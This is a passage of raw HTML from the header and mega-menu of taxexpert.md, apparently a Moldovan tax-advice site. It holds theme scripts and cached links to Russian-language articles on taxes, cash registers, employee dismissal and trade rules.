			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_636 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_636" ><script>var block_tdi_1_636 = new tdBlock();
block_tdi_1_636.id = "tdi_1_636";
block_tdi_1_636.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_636","tdc_css_class":"tdi_1_636","tdc_css_class_style":"tdi_1_636_rand_style"}';
block_tdi_1_636.td_column_number = "3";
block_tdi_1_636.block_type = "td_block_mega_menu";
block_tdi_1_636.post_count = "4";
block_tdi_1_636.found_posts = "621";
block_tdi_1_636.header_color = "";
block_tdi_1_636.ajax_pagination_infinite_stop = "";
block_tdi_1_636.max_num_pages = "156";
tdBlocksArray.push(block_tdi_1_636);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/03\/masina-de-casa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.\">\u041a\u041a\u041c. \u041d\u0430 \u0447\u0442\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0448\u0442\u0440\u0430\u0444.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/shtraf_za_nesvoevremennuyu_sdachu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb\/\" rel=\"bookmark\" title=\"\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430\">\u041e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0437\u0430 \u043d\u0430\u0440\u0443\u0448\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b \u0431\u0443\u0445\u0433\u0430\u043b\u0442\u0435\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u0447\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Forma IPC18\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/11\/IPC18-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 